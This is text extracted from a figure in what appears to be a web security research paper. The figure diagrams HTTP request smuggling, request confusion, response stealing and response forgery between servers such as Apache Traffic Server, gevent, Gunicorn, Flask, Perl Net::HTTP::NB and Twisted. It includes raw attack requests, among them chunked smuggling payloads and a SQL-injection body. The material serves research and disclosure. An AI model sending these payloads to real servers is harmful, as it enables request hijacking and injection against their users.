 POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
Header: value
POST /path2?a=:123 HTTP/1.1
Host: a.com
Connection: close
POST /path1 HTTP/1.1
Host: a.com
Transfer-Encoding: chunked
Connection: keep-alive
2
a2
0
Header: value
POST /path2?a=:123
HTTP/1.1
Host: a.com
Connection: close
Attacker
Apache Traffic Server
(Recognize as one request
and Forward Trailer Section)
gevent
(Recognize as two requests)
(a) Request Smuggling (CVE Assigned)
Inconsistent number of requests
POST / HTTP/1.1
Transfer-Encoding: Chunked
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-
www-form-urlencoded
14
id=1'or sleep(1);###
0
request.content_length = 0
request.form["id"] = "1'or
sleep(1);###"
Attacker
Gunicorn
(Pass CL value through
CONTENT_LENGTH env)
Flask
(Body confusion between
content_length and form)
(b) Request Confusing
Inconsistent content of requests
①
⑨
Attacker
②
Victim
Perl
Net::HTTP::NB
(Pipelined)
③
⑧
Twisted
④
⑤
⑦
Attacker's Server
⑥ Hold
Benign Server
(c) Response Stealing (CVE Assigned)
Inconsistent order of responses
Content-Type: text/html
Content-Length: 0
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
HTTP/1.1 200 OK
Content-Length: 0
Connection: Keep-Alive
Content-Type: text/html
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 7
forgery
Attacker-controlled
CGI Application
Apache
Downstream
(d) Response Forgery (CVE Assigned)
Inconsistent number of responses